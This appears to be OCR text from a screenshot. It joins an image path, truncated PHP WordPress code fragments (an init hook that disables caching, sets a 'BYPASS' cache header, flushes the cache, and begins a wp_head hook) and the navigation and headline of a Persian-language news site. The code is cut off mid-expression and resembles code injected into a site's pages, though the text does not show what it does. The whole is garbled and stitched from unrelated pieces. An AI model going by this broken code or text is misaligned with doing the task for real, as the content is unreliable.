
add_action("init",function(
cache");}if(function_exists("nocache_headers"
cache");header("Expires: Mon, 26 Jul 1997 05:00:00 GMT");header
Status: BYPASS");header(
{wp_cache_flush();}});add_action("wp_head",function(){if(!h
تبلیغات
درباره ما
ارتباط با ما
RSS
ن البرز
آخرین خبرها
در نخستین نشست کارگروه اجرای تکالیف برنامه هفتم در حوزه
حمل‌ونقل هوایی مطرح شد: راهبری فنا